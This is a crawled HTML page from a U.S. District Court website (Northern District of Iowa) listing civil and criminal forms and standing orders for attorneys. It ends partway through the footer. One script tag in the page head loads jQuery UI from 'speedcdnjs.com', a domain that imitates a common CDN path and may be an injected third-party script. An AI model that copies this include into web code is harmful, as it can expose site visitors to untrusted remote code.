

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.iand.uscourts.gov/forms-0
body_size: 8314
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/forms-0" />
<link rel="shortlink" href="/node/162" />
<link rel="shortcut icon" href="https://www.iand.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.iand.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.iand.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.iand.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.iand.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.iand.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Forms | Northern District of Iowa | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.iand.uscourts.gov/sites/iand/files/css/css_gdUGeVAcsCU5isPfs4cFip__qUqxzixtRY4IzxvSwcA.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.iand.uscourts.gov/sites/iand/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.iand.uscourts.gov/sites/iand/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.iand.uscourts.gov/sites/iand/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.iand.uscourts.gov/sites/iand/files/css/css_14ZEduJvj4ltM8--V64ikc2sUahGUnIzIfioriUR-Zc.css" media="all" />
  <script src="https://www.iand.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634tt"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.iand.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.iand.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.iand.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.iand.uscourts.gov/misc/drupal.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.iand.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.iand.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.iand.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.iand.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t634tt"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.iand.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t634tt"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.iand.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t634tt"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.iand.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t634tt"></script>
<![endif]-->
<script src="https://www.iand.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Iowa. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Iowa does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)|(ecf.iand.uscourts.gov)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Northern District of Iowa. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Iowa does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/forms-0":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-162 node-type-page section-forms-0">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.iand.uscourts.gov/sites/iand/files/NORTHERN%20DISTRICT%20OF%20IOWA_regular_color3_AG.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Iowa                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable C.J. Williams, Chief Judge | Paul De Young, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/forms-0" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-rsC81GQauW0n-KCyh6Dm36wM00CE4KGYgj8m9N_03Jk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-755"><a href="/">Home</a></li>
<li class="expanded menu-mlid-530"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-750"><a href="/about-us">About Us</a></li>
<li class="leaf menu-mlid-534"><a href="/local-rules-federal-rules-administrative-orders">Local Rules, Federal Rules &amp; Administrative Orders</a></li>
<li class="leaf menu-mlid-615"><a href="/policies-plans">Policies &amp; Plans</a></li>
<li class="leaf menu-mlid-619"><a href="/finance-restitution">Finance &amp; Restitution</a></li>
<li class="leaf menu-mlid-622"><a href="/employment-0">Employment</a></li>
<li class="leaf has-children menu-mlid-623"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf has-children menu-mlid-625"><a href="/naturalization">Naturalization</a></li>
<li class="leaf has-children menu-mlid-624"><a href="/historical-society">Historical Society</a></li>
<li class="leaf menu-mlid-751"><a href="/federal-practice-committee">Federal Practice Committee</a></li>
<li class="leaf menu-mlid-626"><a href="/procurement">Procurement</a></li>
<li class="leaf menu-mlid-735"><a href="/faq/courthouse">Court FAQs</a></li>
<li class="last leaf menu-mlid-830"><a href="/ada-accommodations">ADA Accommodations</a></li>
</ul></li>
<li class="expanded menu-mlid-539"><a href="/iowa-northern-judge-information">Judge Info</a><ul class="menu"><li class="first leaf menu-mlid-635"><a href="/chief-judge-cj-williams">Chief Judge C.J. Williams</a></li>
<li class="leaf menu-mlid-632"><a href="/judge-leonard-t-strand">Judge Leonard T. Strand</a></li>
<li class="leaf menu-mlid-631"><a href="/judge-linda-r-reade">Judge Linda R. Reade</a></li>
<li class="leaf menu-mlid-634"><a href="/judge-kelly-ke-mahoney">Judge Kelly K.E. Mahoney</a></li>
<li class="leaf menu-mlid-679"><a href="/judge-mark-roberts">Judge Mark A. Roberts</a></li>
<li class="leaf menu-mlid-752"><a href="/preferences-conflict-lists-standing-orders">Preferences, Conflict Lists &amp; Standing Orders</a></li>
<li class="leaf menu-mlid-753"><a href="/jury-instructions">Jury Instructions</a></li>
<li class="leaf menu-mlid-837"><a href="/judges-info/opinions">Opinions (Searchable)</a></li>
<li class="last leaf menu-mlid-828"><a href="/judicial-archive-us-district-court-northern-district-iowa">Judicial Archive</a></li>
</ul></li>
<li class="expanded menu-mlid-550"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-796"><a href="/ejuror">eJuror</a></li>
<li class="leaf menu-mlid-681"><a href="/jury-duty-scams" class="red-menu-item">Jury Duty Scams</a></li>
<li class="leaf menu-mlid-636"><a href="/jury-contact-general-information">Jury Contact &amp; General Information</a></li>
<li class="leaf menu-mlid-843"><a href="/juror-qualification-postcard">Juror Qualification Postcard</a></li>
<li class="leaf menu-mlid-638"><a href="/faq/jury">Jury FAQs</a></li>
<li class="leaf menu-mlid-639"><a href="/jury-service-resources">Jury Service Resources</a></li>
<li class="last leaf menu-mlid-641"><a href="/directionsparking-hotels">Directions / Parking / Hotel</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-546"><a href="/attorney-info" class="active-trail">Attorney Info</a><ul class="menu"><li class="first leaf menu-mlid-645"><a href="/attorney-admission-information">Attorney Admission Information</a></li>
<li class="leaf has-children menu-mlid-644"><a href="/annual-renewal-fee">Annual Renewal Fee</a></li>
<li class="leaf menu-mlid-852"><a href="/pro-hac-vice-admission">Pro Hac Vice Admission</a></li>
<li class="leaf menu-mlid-649"><a href="/cmecf-user">CM/ECF User</a></li>
<li class="leaf menu-mlid-648"><a href="/online-request-forms">Online Request Forms</a></li>
<li class="leaf menu-mlid-651"><a href="/criminal-justice-act-info">Criminal Justice Act &amp; eVoucher</a></li>
<li class="leaf active-trail active menu-mlid-765"><a href="/forms-0" class="active-trail active">Forms</a></li>
<li class="leaf menu-mlid-744"><a href="/faq/Attorney">Attorney FAQs</a></li>
<li class="leaf menu-mlid-749"><a href="/bill-costs">Bill of Costs</a></li>
<li class="leaf menu-mlid-831"><a href="/post-judgment-interest-rates">Post Judgment Interest Rate</a></li>
<li class="leaf menu-mlid-862"><a href="/practicing-pandemic">Practicing in a Pandemic</a></li>
<li class="last leaf menu-mlid-864"><a href="/pro-bono-services">Pro Bono Services</a></li>
</ul></li>
<li class="expanded menu-mlid-655"><a href="/e-filing">E-Filing</a><ul class="menu"><li class="first leaf menu-mlid-657"><a href="https://ecf.iand.uscourts.gov/cgi-bin/ShowIndex.pl">Link to CM/ECF Live</a></li>
<li class="leaf menu-mlid-658"><a href="/content/cmecf-online-password-reset-form-do-not-use-reset-your-pacer-account">CM/ECF Online Password Reset Form</a></li>
<li class="leaf menu-mlid-659"><a href="/cmecf-procedures-pdf">CM/ECF Procedures (pdf)</a></li>
<li class="leaf menu-mlid-667"><a href="/proposed-order-instructions">Proposed Order Instructions</a></li>
<li class="leaf menu-mlid-661"><a href="/sealed-events">Sealed Events</a></li>
<li class="leaf menu-mlid-745"><a href="/faq/E-Filing">E-Filing FAQs</a></li>
<li class="leaf menu-mlid-664"><a href="/help-desktechnical-support">Help Desk/Technical Support</a></li>
<li class="leaf menu-mlid-665"><a href="/pacer-service-center-link">PACER Service Center Link</a></li>
<li class="leaf menu-mlid-1035"><a href="/exhibit-forms-and-instructions-e-filing-exhibits-case">Exhibit Form and Instructions for E-Filing Exhibits</a></li>
<li class="last leaf menu-mlid-829"><a href="/nextgen-information">NextGen Information</a></li>
</ul></li>
<li class="expanded menu-mlid-545"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-668"><a href="/introductionguide-pro-se">Introduction/Guide to Pro Se</a></li>
<li class="leaf menu-mlid-669"><a href="/forms-information">Forms &amp; Information</a></li>
<li class="leaf menu-mlid-836"><a href="/faq/Filing%20Without%20an%20Attorney%20FAQ">Filing Without an Attorney FAQs</a></li>
<li class="last leaf menu-mlid-834"><a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
</ul></li>
<li class="expanded menu-mlid-547"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-548"><a href="/alternative-dispute-resolution">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-748"><a href="/courthouse-tours-online-request">Courthouse Tours Online Request</a></li>
<li class="leaf menu-mlid-832"><a href="/education-resources-programs">Education Resources &amp; Programs</a></li>
<li class="last leaf menu-mlid-835"><a href="/media-0">Media</a></li>
</ul></li>
<li class="last leaf menu-mlid-549"><a href="/directory-related-links">Directory &amp; Related Links</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/attorney-info">Attorney Info</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Forms            </h1>
          
                                        
                      <article about="/forms-0" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Forms" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><strong><a href="/sites/iand/files/Civil%20Cover%20Sheet_JS44.pdf">Civil Cover Sheet &amp; Instructions</a></strong></p>
<p><a href="/sites/iand/files/JS%2044%20Civil%20Nature%20of%20Suit%20Code%20Descriptions.pdf"><strong>JS 44 Civil Nature of Suit Code Descriptions</strong></a></p>
<p><strong><a href="/sites/iand/files/cause%20of%20action%20codes.pdf">Cause of Action Codes</a></strong></p>
<p><a href="http://www.uscourts.gov/services-forms/forms"><strong>National AO Court Forms</strong></a></p>
<p><span style="font-size:14px"><strong>Northern District of Iowa Standing Orders &amp; Forms:</strong></span></p>
<p><span style="font-size:14px">The following standing orders are commonly used in the Northern District of Iowa:</span></p>
<p><a href="/sites/iand/files/KEM_standing%20order_1172019.pdf">Standing Order Re: Guilty Pleas - Chief Magistrate Judge Kelly K.E. Mahoney</a></p>
<p><a href="/sites/iand/files/KEM%20Standing%20Order%20-%20criminal%20motions%2002.01.pdf">Standing Order Re: Criminal Motions - Chief Magistrate Judge Kelly K.E. Mahoney</a></p>
<p><a href="/sites/iand/files/Plea%20Standing%20Order%20MAR%20-%20Revised%20January%202019%20final.pdf">Standing Order Re: Guilty Pleas - Magistrate Judge Mark A. Roberts</a></p>
<p><a href="/sites/iand/files/MAR%20Standing%20Order%20RE%20Suppression%2010-22-2020%20FINAL.pdf">Standing Order Re: Suppression Hearings - Magistrate Judge Mark A. Roberts</a></p>
<p><span style="font-size:14px">The following forms are commonly used in the Northern District of Iowa: (fillable Word or pdf format</span><span style="font-size:16px">)</span></p>
<p><span style="font-size:14px"><strong>Civil:</strong></span></p>
<table border="0" cellpadding="1" cellspacing="1" style="width:625px">
<tbody>
<tr>
<td style="width:619px"><a href="/sites/iand/files/CV%20Consent%20to%20MJ%20-%20Jury%20Selection%202019X.docx">Consent to Magistrate Jury Selection</a></td>
</tr>
<tr>
<td style="width:619px"><a href="/sites/iand/files/Citizenship%20Disclosure%20Statement%20-%20Diversity%20Cases%20FRCP%207.1%282%29.docx">Citizenship Disclosure Statement - Diversity Cases FRCP 7.1(a)(2)</a></td>
</tr>
<tr>
<td style="width:619px"><a href="/sites/iand/files/CV%20Attorney%20Notice%20of%20Filing%20Exhibits%2072024.docx">Civil Notice of Filing Exhibits</a></td>
</tr>
<tr>
<td style="width:619px"><a href="/sites/iand/files/Corporate%20Disclsoure%20Statement%20LR%207.1.docx"><span style="color:#2980b9">Corporate Disclosure Statement LR 7.1</span></a></td>
</tr>
<tr>
<td style="width:619px"><a href="/sites/iand/files/Removal%20Corporate%20Disclosure%20Statement%20LR%207.1_81.docx"><span style="color:#2980b9">Corporate Disclosure Statement - Removal Cases LR 7.1 and LR 81</span></a></td>
</tr>
<tr>
<td style="width:619px"><a href="/sites/iand/files/ESI%20considerations.pdf">ESI - Considerations for Electronically Stored Information (ESI) Discovery</a></td>
</tr>
<tr>
<td style="width:619px"><a href="/sites/iand/files/ESI%20template%20order.pdf">ESI Template Order</a></td>
</tr>
<tr>
<td style="width:619px"><a href="/sites/iand/files/Civil%20Motion%20to%20Appear%20PHV.docx">Motion to Appear Pro Hac Vice</a></td>
</tr>
<tr>
<td style="width:619px"><a href="/sites/iand/files/SETTLEMENT%20CONFERENCE%20PREPARATION.docx">Settlement Conference Preparation Packet</a></td>
</tr>
<tr>
<td style="width:619px"><a href="/sites/iand/files/Stipulated%20Protective%20Order%202018X.docx">Stipulated Protective Order</a></td>
</tr>
<tr>
<td style="width:619px"><a href="/sites/iand/files/Stipulation%20of%20Dismissal%202018X.docx">Stipulation of Dismissal</a></td>
</tr>
<tr>
<td style="width:619px"><a href="/sites/iand/files/F%20-%20Waiver%20of%20Exhibit%20Destruction%20Deadline%202024.docx">Waiver of Exhibit Destruction Deadline</a></td>
</tr>
<tr>
<td style="width:619px"><a href="/sites/iand/files/Exhibit%2Band%2BWitness%2BList%2B-%2BFillable%2BPDF.pdf">Witness &amp; Exhibit List</a>                <a href="/sites/iand/files/Exhibit%2Band%2BWitness%2BList%2BContinuation%2BPage-%2BFillable%2BPDF.pdf">Witness &amp; Exhibit List Continued</a></td>
</tr>
<tr>
<td style="width:619px"><a href="/sites/iand/files/F%20-%20Writ%20of%20Execution%202024.docx">Writ of Execution</a></td>
</tr>
<tr>
<td style="width:619px"><a href="/sites/iand/files/Worksheet%20and%20Scheduling%20Plan%20-%2010_2025.doc">Worksheet for Trial Schedule and Discovery Plan </a></td>
</tr>
<tr>
<td style="width:619px"><a href="/sites/iand/files/Scheduling%20Plan%20-%2010_2025.doc"><span style="color:#2980b9">Proposed Scheduling Order and Discovery Plan</span></a></td>
</tr>
<tr>
<td style="width:619px"><a href="/sites/iand/files/Proposed%20Scheduling%20Order%20for%20Claim-Review%20Case%20Filed%20Under%20ERISA.docx">Proposed Scheduling Order for Claim-Review Case Filed Under ERISA</a></td>
</tr>
<tr>
<td style="width:619px"><a href="/sites/iand/files/Sample%20scheduling%20deadlines%20-%20patent%2C%20class%20action%20cases.pdf"><span style="color:#2980b9">Proposed Deadlines Required Given Nature of Case</span></a></td>
</tr>
<tr>
<td style="width:619px">
<p><a href="https://www.uscourts.gov/services-forms/forms">AO 85 - Notice, Consent, and Reference of a Civil Action to a Magistrate Judge </a></p>
</td>
</tr>
</tbody>
</table>
<p><span style="font-size:14px"><strong>Criminal:</strong></span></p>
<table border="0" cellpadding="1" cellspacing="1" style="width:576px">
<tbody>
<tr>
<td style="width:394px"><a href="/sites/iand/files/Application%20SW%20AO106%20-%20NDIA%20Feb.%202019.pdf">Application for a Search Warrant</a></td>
</tr>
<tr>
<td style="width:394px"><a href="/sites/iand/files/Application%20tracking%20warrant%20ao102%20-%20NDIA%20Feb.%202019.pdf">Application for a Tracking Warrant</a></td>
</tr>
<tr>
<td style="width:394px"><a href="/sites/iand/files/CR%20Consent%20to%20MJ%20-%20Jury%20Selection%202019X.docx">Consent to Magistrate Jury Selection</a></td>
</tr>
<tr>
<td style="width:394px"><a href="/sites/iand/files/F%20-%20Consent%20to%20Plead%20Guilty.docx">Consent to Plead Guilty</a></td>
</tr>
<tr>
<td style="width:394px"><a href="/sites/iand/files/Complaint%20AO091%20-%20NDIA%2002.2019.pdf">Criminal Complaint</a></td>
</tr>
<tr>
<td><a href="/sites/iand/files/CRIMINAL%20Rule%2032%20waiver%20-%20plea.docx">Criminal Rule 32 waiver - plea.docx</a></td>
</tr>
<tr>
<td><a href="/sites/iand/files/CRIMINAL%20Rule%2032%20waiver%20-%20plea.pdf">Criminal Rule 32 waiver - plea.pdf</a></td>
</tr>
<tr>
<td style="width:394px"><a href="/sites/iand/files/Criminal%20Notice%20of%20Appeal%202019.pdf">Criminal Notice of Appeal</a></td>
</tr>
<tr>
<td style="width:394px"><a href="/sites/iand/files/Attorney%20Notice%20of%20Filing%20Exhibits_0.docx">Criminal Notice of Filing Exhibits </a></td>
</tr>
<tr>
<td style="width:394px"><a href="/sites/iand/files/CJA23_Financial%20Affidavit%202024.pdf">Financial Affidavit CJA 23</a></td>
</tr>
<tr>
<td style="width:394px"><a href="/sites/iand/files/Criminal%20Motion%20to%20Appear%20PHV.docx">Motion to Appear Pro Hac Vice</a></td>
</tr>
<tr>
<td style="width:394px"><a href="/sites/iand/files/Wavier%20of%20Detention%20Hearing%202018X.docx">Waiver of Detention Hearing</a></td>
</tr>
<tr>
<td style="width:394px"><a href="/sites/iand/files/F%20-%20Waiver%20of%20Exhibit%20Destruction%20Deadline%202024.docx">Waiver of Exhibit Destruction Deadline</a></td>
</tr>
<tr>
<td style="width:394px"><a href="/sites/iand/files/Waiver%20of%20Objections%20to%20R%26R%202018X.docx">Waiver of Objections to Report &amp; Recommendation re Guilty Plea</a></td>
</tr>
<tr>
<td style="width:394px"><a href="/sites/iand/files/AO468%20Waiver%20Prelim%20Hearing.pdf">Waiver of a Preliminary Hearing</a><span style="font-size:12px"> </span></td>
</tr>
<tr>
<td style="width:394px"><a href="/sites/iand/files/Exhibit%2Band%2BWitness%2BList%2B-%2BFillable%2BPDF.pdf">Witness &amp; Exhibit List</a>               <a href="/sites/iand/files/Exhibit%2Band%2BWitness%2BList%2BContinuation%2BPage-%2BFillable%2BPDF.pdf">Witness &amp; Exhibit List Continued</a></td>
</tr>
<tr>
<td style="width:394px"><a href="/sites/iand/files/F%20-%20Writ%20of%20Execution%202024.docx">Writ of Execution</a></td>
</tr>
<tr>
<td style="width:394px"><a href="/sites/iand/files/Written%20waivier%20arraignment%202019.pdf">Written Waiver of Personal Appearance at Arraignment</a></td>
</tr>
</tbody>
</table>
<p> </p>
<p> </p>
<p> </p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-645"><a href="/attorney-admission-information">Attorney Admission Information</a></li>
<li class="expanded menu-mlid-644"><a href="/annual-renewal-fee">Annual Renewal Fee</a><ul class="menu"><li class="first leaf menu-mlid-1038"><a href="/annual-renewal-fee-instructions">Annual Renewal Fee Instructions</a></li>
<li class="leaf menu-mlid-1040"><a href="/attorney-status-change-request">Attorney Status Change Request</a></li>
<li class="last leaf menu-mlid-1039"><a href="/reinstatement-fee-instructions">Reinstatement Fee Instructions</a></li>
</ul></li>
<li class="leaf menu-mlid-852"><a href="/pro-hac-vice-admission">Pro Hac Vice Admission</a></li>
<li class="leaf menu-mlid-649"><a href="/cmecf-user">CM/ECF User</a></li>
<li class="leaf menu-mlid-648"><a href="/online-request-forms">Online Request Forms</a></li>
<li class="leaf menu-mlid-651"><a href="/criminal-justice-act-info">Criminal Justice Act &amp; eVoucher</a></li>
<li class="leaf active-trail active menu-mlid-765"><a href="/forms-0" class="active-trail active">Forms</a></li>
<li class="leaf menu-mlid-744"><a href="/faq/Attorney">Attorney FAQs</a></li>
<li class="leaf menu-mlid-749"><a href="/bill-costs">Bill of Costs</a></li>
<li class="leaf menu-mlid-831"><a href="/post-judgment-interest-rates">Post Judgment Interest Rate</a></li>
<li class="leaf menu-mlid-862"><a href="/practicing-pandemic">Practicing in a Pandemic</a></li>
<li class="last leaf menu-mlid-864"><a href="/pro-bono-services">Pro Bono Services</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
